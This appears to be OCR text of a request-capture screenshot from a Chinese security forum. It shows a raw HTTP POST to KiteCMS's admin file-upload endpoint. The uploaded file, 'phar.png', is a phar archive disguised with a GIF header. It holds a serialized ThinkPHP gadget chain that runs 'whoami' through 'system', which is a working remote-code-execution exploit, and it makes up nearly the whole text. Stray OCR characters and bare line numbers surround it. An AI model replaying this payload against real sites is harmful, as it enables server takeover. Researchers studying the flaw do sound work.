 Pretty Raw \n Actions
1 POST /admin/upload/uploadfile.html HTTP/1.1
2 Host: www.kitecms.com
3 Content-Length: 538
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.77 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary8eYZxafradIbXwcd
8 Origin: http://www.kitecms.com
9 Referer:
http://www.kitecms.com/admin/site/config.html?config_name=imageWater
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: PHPSESSID=lj8ubsum5o9ilef773uree2q68; think_var=zh-cn;
ASP.NET_SessionId=lttq3d40tpmlmxrxgwu4bi3o
13 Connection: close
14
15 ------WebKitFormBoundary8eYZxafradIbXwcd
16 Content-Disposition: form-data; name="file"; filename="phar.png"
17 Content-Type: image/png
18
19 GIF89a<?php __HALT_COMPILER(); ?>
20 O:27:"think\process\pipes\Windows":1:{s:34:"think\process\pipes\Windowsfil
es";a:1:{i:0;O:17:"think\model\Pivot":2:{s:17:"think\Modeldata";a:1:{s:3:"li
n";s:6:"whoami";}s:21:"think\ModelwithAttr";a:1:{s:3:"lin";s:6:"system";}}}}
test.txt p `~ testP ` W IT6 { $GBMB
21 ------WebKitFormBoundary8eYZxafradIbXwcd--
P
1
2
3
4
5
6
7
8
9
10
11
12
13
先知社区